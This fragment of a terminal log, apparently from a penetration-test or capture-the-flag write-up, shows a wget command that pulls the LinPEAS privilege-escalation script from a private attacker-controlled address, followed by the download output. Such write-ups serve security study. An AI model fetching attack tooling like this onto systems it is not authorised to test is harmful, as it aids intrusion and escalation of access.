 $ wget http://10.8.2.177/linpeas.sh
--2020-10-09 06:30:22--  http://10.8.2.177/linpeas.sh
Connecting to 10.8.2.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233665 (228K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... .......... 21%  135K 1s
    50K .......... .......... .......... .......... .......... 43%  276K 1s
   100K .......... .......... .......... .......... .......... 65%  290K 0s
   150K .......... .......... .......... .......... .......... 87%  290K 0s
   200K .......... .......... ........                        100%  357K=1.0s
2020-10-09 06:30:24 (234 KB/s) - 'linpeas.sh' saved [233665/233665]